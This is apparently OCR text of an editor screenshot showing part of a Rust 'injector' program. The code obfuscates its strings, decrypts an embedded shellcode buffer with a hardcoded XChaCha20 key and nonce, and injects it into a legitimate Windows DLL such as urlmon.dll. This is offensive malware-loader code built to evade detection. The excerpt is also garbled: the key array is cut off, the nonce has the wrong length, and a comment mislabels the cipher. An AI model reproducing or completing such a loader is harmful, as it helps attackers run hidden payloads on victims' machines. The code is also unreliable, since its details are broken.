 main.rs ×
projects > injector > src > main.rs > {} security
32
33 fn everyting(legit_dlls_path: &String) {
34 let legit_dlls_path_splited: Vec<_> = legit_dlls_path.split('\\').collect();
35 if legit_dlls_path_splited[0] != "C:"{
36 error!("{}", obfstr::obfstr!("You should give the legit dll's path."));
37 error!("{}", obfstr::obfstr!("Example: .\\injector.exe C:\\Windows\\System32\\urlmon.dll"));
38 return;
39 }
40
41 let legit_dlls_name = legit_dlls_path_splited[3].to_string();
42
43
44 // Define a 32-byte (256-bit) constant key.
45 let large_file_key = [0x6a, 0x72, 0x65, 0x6d, 0x20, 0x69, 0x75, 0x73, 0x75, 0x6d, 0x20, 0x64, 0x6f, 0x6c, 0x6f, 0x72, 0x20, 0x72, 0x69, 0x74, 0x20, 0x61, 0x6d, 0x65,
46
47 // Define a 19-byte (152-bit) constant nonce value.
48 let large_file_nonce = [0x49, 0x76, 0x61, 0x6e, 0x20, 0x42, 0x61, 0x63, 0x61, 0x6b, 0x31, 0x49, 0x6e, 0x63, 0x65, 0x6c, 0x69, 0x6b, 0x40];
49
50 let encode = XChaCha20Poly1305Encryptor {
51 key: &large_file_key,
52 nonce: &large_file_nonce,
53 };
54
55 let shellcode = match encode.decrypt_data(BUF.to_vec()){
56 std::result::Result::Ok(e) => e,
57 Err(e) => {error!("{}", e);return;},
58 }; // AES Decryption
59
60
61 info!("{}{}", obfstr::obfstr!("Legit DLL's Path: "), legit_dlls_path);
62
63 inject(legit_dlls_name, shellcode);
64
65 }